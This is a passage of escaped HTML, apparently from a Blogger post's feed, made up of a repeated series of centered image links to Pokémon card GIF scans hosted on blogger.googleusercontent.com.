margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidHsaqK2-7HMDUeujpUvx8y13m8TfTTO76Ff3Qaj9BV1xw3YUctDOXOau128afBE1jQd75am7ViJ8qUSWs_PPEuwqRfCLmJ1aNvksSQxO5p9tusgzPvvXdvfAPwe445UzRy3Zh0EF-Py6M0o8hmpNWh1zbtc95tMLvgT0CFujk39slkaED_gpX8YEE\/s320\/pokemon_2900000120.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nVB3q3w799YSWZE_pZ6OJgaYOgWsQ674t0Zxy8_02AQmJLT3JbEhNB0ocvnVccZF55Obj5kbgFDiyprlU8MsbA2bko4iRjLSBXkV7MiUwNwurYQHZvCsFsS2VHVqdtx_OF19pO7cXPp8hdaJbO35FNwQFFXdSl-7Ll9Tii6SkeIqeHGTYMkrvZNc\/s2048\/pokemon_2900000121.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nVB3q3w799YSWZE_pZ6OJgaYOgWsQ674t0Zxy8_02AQmJLT3JbEhNB0ocvnVccZF55Obj5kbgFDiyprlU8MsbA2bko4iRjLSBXkV7MiUwNwurYQHZvCsFsS2VHVqdtx_OF19pO7cXPp8hdaJbO35FNwQFFXdSl-7Ll9Tii6SkeIqeHGTYMkrvZNc\/s320\/pokemon_2900000121.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjee-enFKKpuCMw0GjzUlpbx7s6O0leRSlFqcx-zcshGQYUpIJdR2T8lhHAuLhHmnnKHHwdEAQBezj54_EBLV8BjSpMiYvo-SLWCcGMdFdwDX60k8KHyjwAEQzQXqDxPcQDZlPtzz7ILKBZA-Iyh3Ff1_UBuMK8r-q-sc-HUHAcfIyXfGzx54t69GVd\/s2048\/pokemon_2900000122.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjee-enFKKpuCMw0GjzUlpbx7s6O0leRSlFqcx-zcshGQYUpIJdR2T8lhHAuLhHmnnKHHwdEAQBezj54_EBLV8BjSpMiYvo-SLWCcGMdFdwDX60k8KHyjwAEQzQXqDxPcQDZlPtzz7ILKBZA-Iyh3Ff1_UBuMK8r-q-sc-HUHAcfIyXfGzx54t69GVd\/s320\/pokemon_2900000122.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMTvxrLYQ4EZBXR67LwhXWi6WOje52rN7iEh0ewqMhEZGVe__rz1523q_jwyxcBnuxqMM4G1SXEhexvaxMryXs511HD0QH6dCBJus-iR_62tWyaFI9H_sLDz4cLufhsbch1TPErbViZwlrsfLDZ34lRBO8Jz9piUa_G0wT7_51kVhjv0Gp3eZq5Cx\/s2048\/pokemon_2900000123.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMTvxrLYQ4EZBXR67LwhXWi6WOje52rN7iEh0ewqMhEZGVe__rz1523q_jwyxcBnuxqMM4G1SXEhexvaxMryXs511HD0QH6dCBJus-iR_62tWyaFI9H_sLDz4cLufhsbch1TPErbViZwlrsfLDZ34lRBO8Jz9piUa_G0wT7_51kVhjv0Gp3eZq5Cx\/s320\/pokemon_2900000123.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg90Syzh33e1__Yvo6WaCeo4mMtbigPvYTSLxGUIH5AHFb_tKYH1b-5QZj33HYkTXEqwwyEc7LBoCR9dtU9OpgPZQVJbi-PVb_zrJcVygTamfMKxGDw3ukL_tRuKXOP8saFMlQSTa06s1rPSgbWjwD2GK4pQ9oMrDBGOHPgSUOM9TmOkxHbrquytX7S\/s2048\/pokemon_2900000124.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg90Syzh33e1__Yvo6WaCeo4mMtbigPvYTSLxGUIH5AHFb_tKYH1b-5QZj33HYkTXEqwwyEc7LBoCR9dtU9OpgPZQVJbi-PVb_zrJcVygTamfMKxGDw3ukL_tRuKXOP8saFMlQSTa06s1rPSgbWjwD2GK4pQ9oMrDBGOHPgSUOM9TmOkxHbrquytX7S\/s320\/pokemon_2900000124.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-eJTSnJaJZJj_4t4N8Wdh3GDR3SOp7FkmV1yujYABWRYFruhj__YFxxqmX36NgD4LB3yZyE164KqVrNNtXiXwtyeo6e5n9cTcY6_Lwb3I4vc1Y3Pw_2j1a8ODDNB87v7Wf4vbEoXO_T79tewYlcXraS83dxegkbTxsoQZheQ-PtR1JhMFAoRiIse\/s2048\/pokemon_2900000125.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-eJTSnJaJZJj_4t4N8Wdh3GDR3SOp7FkmV1yujYABWRYFruhj__YFxxqmX36NgD4LB3yZyE164KqVrNNtXiXwtyeo6e5n9cTcY6_Lwb3I4vc1Y3Pw_2j1a8ODDNB87v7Wf4vbEoXO_T79tewYlcXraS83dxegkbTxsoQZheQ-PtR1JhMFAoRiIse\/s320\/pokemon_2900000125.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZ8wXbvp7KbfgoCVxgYGpNEt1FaK6kT7mzyFhujg78aOAGdCUGgnk2iuwveMFWiK_szYy0TUXOMF_6ubK5T3jezTC-ktF58AnvdFXdd77o4x0cbCkMVblecvAck4LJuTNEmiKQyuCWMS4ZQSasOVhRGx0jq_bLGGW36Uzlxfo4sr3aIdCLJv26RNJ\/s2048\/pokemon_2900000126.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZ8wXbvp7KbfgoCVxgYGpNEt1FaK6kT7mzyFhujg78aOAGdCUGgnk2iuwveMFWiK_szYy0TUXOMF_6ubK5T3jezTC-ktF58AnvdFXdd77o4x0cbCkMVblecvAck4LJuTNEmiKQyuCWMS4ZQSasOVhRGx0jq_bLGGW36Uzlxfo4sr3aIdCLJv26RNJ\/s320\/pokemon_2900000126.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdU5auQIzu-iJLut7UN2jwwVlCSytNALEJVUP9TRSyedDyGaY31Z1gVteLHizZb8tnL559PSnnc74T1uedLxzhY72Gmmpri0scLDJE1LzGO-k89ZBW7ieykmzZkHoN-8yNTPMjh0puFq17WMsVpZ3scY8VRHYA_SqkLp71HHjK3Rx4IrJh9aaAQMa\/s2048\/pokemon_2900000127.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdU5auQIzu-iJLut7UN2jwwVlCSytNALEJVUP9TRSyedDyGaY31Z1gVteLHizZb8tnL559PSnnc74T1uedLxzhY72Gmmpri0scLDJE1LzGO-k89ZBW7ieykmzZkHoN-8yNTPMjh0puFq17WMsVpZ3scY8VRHYA_SqkLp71HHjK3Rx4IrJh9aaAQMa\/s320\/pokemon_2900000127.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE6ex_TvcF_gOqg-_5PR_NiQ_AdXCn0nHLBi3ClP4YYgNqKVRGHVPovgGe77xP9P-90YiF-VtQUbdIqat_0LPKGVlwXjwTOQjYGZoFwnYdgLShIx_zv4sT7SE0wNovtarw9rdAgsQZaLgow8Y3iwzd3gEJl4CYG1y55DOJ_Fbu78TPtBR2AqrA8WHQ\/s2048\/pokemon_2900000128.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE6ex_TvcF_gOqg-_5PR_NiQ_AdXCn0nHLBi3ClP4YYgNqKVRGHVPovgGe77xP9P-90YiF-VtQUbdIqat_0LPKGVlwXjwTOQjYGZoFwnYdgLShIx_zv4sT7SE0wNovtarw9rdAgsQZaLgow8Y3iwzd3gEJl4CYG1y55DOJ_Fbu78TPtBR2AqrA8WHQ\/s320\/pokemon_2900000128.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Invt143Qe6n2PAQ_je634ZOnX1F49eoeRBy2VLM5krSmDgSj8B-coK7Ra8f9bE9HWSIxVgMSu3IsBpEbKWHIbplE8QHJsuMLUbHAWK7XL9jaNS5JPgotsvC3IH4WKIgyWINGnwh899zqAimGDZBuOtS6mKxzktTQZACaMw-PL_7oFs7g4LFwVyok\/s2048\/pokemon_2900000129.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Invt143Qe6n2PAQ_je634ZOnX1F49eoeRBy2VLM5krSmDgSj8B-coK7Ra8f9bE9HWSIxVgMSu3IsBpEbKWHIbplE8QHJsuMLUbHAWK7XL9jaNS5JPgotsvC3IH4WKIgyWINGnwh899zqAimGDZBuOtS6mKxzktTQZACaMw-PL_7oFs7g4LFwVyok\/s320\/pokemon_2900000129.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXLjnB-2DWbyhqtVr13yIDzej9ZhfXUy9UZf6bUt6fUgIttYKCnIX8FYV1rK1aoR7wfaRJeX55hBLi0y9QkpsldXE-RCTnaYRhax0ykvYGzDuSfwCQg3W8O4RH5ufuIIy9tm2OYSQTMA5Lm12t12DgzTEajQFdCliQKqyhryTtNgVg6EGF3_KuLNYC\/s2048\/pokemon_2900000130.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXLjnB-2DWbyhqtVr13yIDzej9ZhfXUy9UZf6bUt6fUgIttYKCnIX8FYV1rK1aoR7wfaRJeX55hBLi0y9QkpsldXE-RCTnaYRhax0ykvYGzDuSfwCQg3W8O4RH5ufuIIy9tm2OYSQTMA5Lm12t12DgzTEajQFdCliQKqyhryTtNgVg6EGF3_KuLNYC\/s320\/pokemon_2900000130.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Azvp4ZSU_Y0pTKvNEF0P_DnET7u0fSDW-OYLFapBvMEEThNzB_7koZw2w2v2qxF2LfUzVMXSfmCunS2OeQ98bY-G7sQdmdRGPvUkrKfPHp17Umui4v-tf3UIl_RrLh448bwOLN6UDmm-9HedfgGxlDXrshSnnvPBab4Zhit5mFg5XMmDcllYy0EE\/s2048\/pokemon_2900000096.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Azvp4ZSU_Y0pTKvNEF0P_DnET7u0fSDW-OYLFapBvMEEThNzB_7koZw2w2v2qxF2LfUzVMXSfmCunS2OeQ98bY-G7sQdmdRGPvUkrKfPHp17Umui4v-tf3UIl_RrLh448bwOLN6UDmm-9HedfgGxlDXrshSnnvPBab4Zhit5mFg5XMmDcllYy0EE\/s320\/pokemon_2900000096.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ajBxN8iupaZfjWJmfFKZCDWf5PAK6zZ7X5u1dRFHGMfTHa1lyknp0yYLHZlW6inkTUGzH1oEikIc-tt_yqWcAO6zJO1aj7f8tt-eS6TqlSccBimEyIAlqqWfgJYymRZEPD2DE8sFRPaeQJFleg12ImaWKmS-KNCkwAGue6SAXB_w6Rci3WQddaRB\/s2048\/pokemon_2900000097.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ajBxN8iupaZfjWJmfFKZCDWf5PAK6zZ7X5u1dRFHGMfTHa1lyknp0yYLHZlW6inkTUGzH1oEikIc-tt_yqWcAO6zJO1aj7f8tt-eS6TqlSccBimEyIAlqqWfgJYymRZEPD2DE8sFRPaeQJFleg12ImaWKmS-KNCkwAGue6SAXB_w6Rci3WQddaRB\/s320\/pokemon_2900000097.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC97ZrViK16JJGYxwXgVZutZGQmwksSL3HWn1NW9bRkYM8C2eJ_r7OKML1dDduIAO10Ok9C_n9r2wXfoh8u0Ae5kVHSVz3i1aNYXi1mDmW5qOfsZSR4nt0PWeOKfo8ODQUeHChTVg0kOcU8Sg73wzWher07UyMLFOM3wOzcE6d8TBscUrcTZb9kk_v\/s2048\/pokemon_2900000098.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC97ZrViK16JJGYxwXgVZutZGQmwksSL3HWn1NW9bRkYM8C2eJ_r7OKML1dDduIAO10Ok9C_n9r2wXfoh8u0Ae5kVHSVz3i1aNYXi1mDmW5qOfsZSR4nt0PWeOKfo8ODQUeHChTVg0kOcU8Sg73wzWher07UyMLFOM3wOzcE6d8TBscUrcTZb9kk_v\/s320\/pokemon_2900000098.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinigk2P5smF_pvzWI9WcvSCw2UpHwgAsOCy95dWf0RoVXbsZtToduFV79NQfUdc5WKM2LV-sZzW1qfB_IlMlh2UioAdJIvjaLiP3Z7uXlYuJAr3Uv3LLrQGnJ4yn2r4rZJAWcUsVGHzvtCguEUo8pgJjBIu3nib9l8VCe6PTMJ3vItmAi841wE6SBi\/s2048\/pokemon_2900000099.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinigk2P5smF_pvzWI9WcvSCw2UpHwgAsOCy95dWf0RoVXbsZtToduFV79NQfUdc5WKM2LV-sZzW1qfB_IlMlh2UioAdJIvjaLiP3Z7uXlYuJAr3Uv3LLrQGnJ4yn2r4rZJAWcUsVGHzvtCguEUo8pgJjBIu3nib9l8VCe6PTMJ3vItmAi841wE6SBi\/s320\/pokemon_2900000099.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPs5a33xG2gWNm--IqQsV6lQaEFw9yl5FyRIR5y-NLPvLoK5uEiY8ODMkVxtsxc7XJMT3INbDh7To871ERkwWXREcwK10ixiVXkp0USojhHEg7azy6nE9MD1PMKTljB4KMM43Eh1osgSeuZELt41w5-eaZcjR1FpvLRco57miTiodtpRTa3qfezXNF\/s2048\/pokemon_2900000100.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPs5a33xG2gWNm--IqQsV6lQaEFw9yl5FyRIR5y-NLPvLoK5uEiY8ODMkVxtsxc7XJMT3INbDh7To871ERkwWXREcwK10ixiVXkp0USojhHEg7azy6nE9MD1PMKTljB4KMM43Eh1osgSeuZELt41w5-eaZcjR1FpvLRco57miTiodtpRTa3qfezXNF\/s320\/pokemon_2900000100.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZnmFTYWHu1eaRCiJA_hnc8jrYfGiB123raG-HU5rI-Eni2Q3Hhcya2laQYJbLGk7xhHscsdHyfmLUMvq8XSC9s44gGKo1U1wP1ThYc7KZqW3EGKq5niaIz_AY1M9NAKPkLNUKYbxpjGikIvWx6d-cdy9F-3aPovEym4Hc3b58hYwJjxzeCEjSX-Q\/s2048\/pokemon_2900000066.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZnmFTYWHu1eaRCiJA_hnc8jrYfGiB123raG-HU5rI-Eni2Q3Hhcya2laQYJbLGk7xhHscsdHyfmLUMvq8XSC9s44gGKo1U1wP1ThYc7KZqW3EGKq5niaIz_AY1M9NAKPkLNUKYbxpjGikIvWx6d-cdy9F-3aPovEym4Hc3b58hYwJjxzeCEjSX-Q\/s320\/pokemon_2900000066.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD9nbiwR_5CqNYxws6Qt_gtlNbn1c77SzQGrLwgsZgG0JC1Itj6ytLwr6mGqsp9ZaHvDjipG6MoO46Jb3FasaoY9jwMUceDu_Y_8Y2supbLkdx8PcZeNtKpWZxNJpizFXbl6EByk8aEnW3IGkV9X2CkLDPg4IkT7SyJpQGJnRYuQTUXDAVQMr25dTP\/s2048\/pokemon_2900000067.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD9nbiwR_5CqNYxws6Qt_gtlNbn1c77SzQGrLwgsZgG0JC1Itj6ytLwr6mGqsp9ZaHvDjipG6MoO46Jb3FasaoY9jwMUceDu_Y_8Y2supbLkdx8PcZeNtKpWZxNJpizFXbl6EByk8aEnW3IGkV9X2CkLDPg4IkT7SyJpQGJnRYuQTUXDAVQMr25dTP\/s320\/pokemon_2900000067.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJCM7uWP558sZA1omP3-zWleIrnQoPzlCY1dAx9swvoYb3fQWm6Bo33baVnvBRNq145HUYAeUBz7ZTkIp0DduUjmQflilo5lNLtJo3ISpiSM76SPspREWy_FF0HiafXDQ9qUFc2bg4Bs47DWXM0eeeFPGH0FACVIvYAnklopqf5nbS_wgs38sODTE4\/s2048\/pokemon_2900000068.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJCM7uWP558sZA1omP3-zWleIrnQoPzlCY1dAx9swvoYb3fQWm6Bo33baVnvBRNq145HUYAeUBz7ZTkIp0DduUjmQflilo5lNLtJo3ISpiSM76SPspREWy_FF0HiafXDQ9qUFc2bg4Bs47DWXM0eeeFPGH0FACVIvYAnklopqf5nbS_wgs38sODTE4\/s320\/pokemon_2900000068.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzYF6qMC6647AZKRaDgqY40sMsZGyz0wDjoYtWvYX-xcz49HkndzLVWIDk_e9NpLt-2qYflRC4zv5CBNoMq-zp5G5hjqYwMopHkXHqN9j7-fZn9fdsWbBWBWrtFVHSer7Oh4Z58MHZLLLAOO4mygA4onvv9Jzcd6cTD-v-fhCAGh59RNnIeLnI5lH\/s2048\/pokemon_2900000069.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzYF6qMC6647AZKRaDgqY40sMsZGyz0wDjoYtWvYX-xcz49HkndzLVWIDk_e9NpLt-2qYflRC4zv5CBNoMq-zp5G5hjqYwMopHkXHqN9j7-fZn9fdsWbBWBWrtFVHSer7Oh4Z58MHZLLLAOO4mygA4onvv9Jzcd6cTD-v-fhCAGh59RNnIeLnI5lH\/s320\/pokemon_2900000069.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IFDQFR3E-BD8VflAODgjkd-Ax__KhyW5l3UieD4Cz0gsHJ0iYHAXWfCugqMxXSVgH5Rqsa0AjIBG45LSKfqNmbv3p2LpjgJpJ_EhAozHULDYTFSqJOhi1bUkMngMBv7Us7gSi2xU8qUFVUgqLIs6X0CrUBW1Ug3DqNg1EjZ_wRQmV7YFLSq6AdgN\/s2048\/pokemon_2900000070.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IFDQFR3E-BD8VflAODgjkd-Ax__KhyW5l3UieD4Cz0gsHJ0iYHAXWfCugqMxXSVgH5Rqsa0AjIBG45LSKfqNmbv3p2LpjgJpJ_EhAozHULDYTFSqJOhi1bUkMngMBv7Us7gSi2xU8qUFVUgqLIs6X0CrUBW1Ug3DqNg1EjZ_wRQmV7YFLSq6AdgN\/s320\/pokemon_2900000070.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbu2MMCwV9-Is6DLiMR1IOkEfYM55PFF08tWWQhIdOgedgtuwxWvDeMeHsSiQxpGzmDGrpeUkSRLIqWrQns5kP_xXH7CxLAcTRouBZtVoaOQXSB5I2N7PUA9Wqe21JEeINNcdhBea-jaSkCZSiMKbplY7EFCNe83PRz7n4xMY8FNexV282tHLf17q\/s2048\/pokemon_2900000071.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbu2MMCwV9-Is6DLiMR1IOkEfYM55PFF08tWWQhIdOgedgtuwxWvDeMeHsSiQxpGzmDGrpeUkSRLIqWrQns5kP_xXH7CxLAcTRouBZtVoaOQXSB5I2N7PUA9Wqe21JEeINNcdhBea-jaSkCZSiMKbplY7EFCNe83PRz7n4xMY8FNexV282tHLf17q\/s320\/pokemon_2900000071.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGdyRchhQq-nwx7XFY1tTARrohKPa7Fci3-cAB5Kxej8FVTn6jh8l4nBoOc6_uJVsvyOH5bzfm75BNYwxuWb9uq0aSImLtolGL0IOLQA1_D_Dt49Qs_DnoWxUqpRWaAYvGC3okOodqolqCgbYxGyDy_GMD86B8lB7sSjhP0-VSwcFACuJrSIV8svj\/s2048\/pokemon_2900000072.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGdyRchhQq-nwx7XFY1tTARrohKPa7Fci3-cAB5Kxej8FVTn6jh8l4nBoOc6_uJVsvyOH5bzfm75BNYwxuWb9uq0aSImLtolGL0IOLQA1_D_Dt49Qs_DnoWxUqpRWaAYvGC3okOodqolqCgbYxGyDy_GMD86B8lB7sSjhP0-VSwcFACuJrSIV8svj\/s320\/pokemon_2900000072.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiABNfXTqLFlijmVIuBugkB9NN5ygTG1w-1lsc4u1e8bPqLh1GXzOXYPrHiVE88AJny8wO0yDnSQauuGwG6kqe1YOzuXgA8RYlh7nLqc_JfEuuNjEsxPKWsIiUvCQMRlYx_Hb1BXCkABfob7EjP8eI6Wm2QWesHem4L7R3ctazZbrnZCqc_7_nMhg6O\/s2048\/pokemon_2900000073.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" 